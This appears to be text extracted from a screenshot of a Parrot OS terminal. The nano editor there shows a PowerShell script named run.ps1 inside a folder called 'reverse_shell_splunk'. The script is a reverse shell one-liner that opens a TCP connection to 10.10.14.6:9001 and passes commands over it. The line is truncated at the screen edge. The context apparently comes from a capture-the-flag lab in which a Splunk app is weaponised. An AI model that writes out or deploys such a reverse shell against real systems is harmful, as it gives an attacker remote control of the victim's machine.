 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 reverse_shell_splunk/reverse_shell_splunk/bin/run.ps1 *
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',9001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($b>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was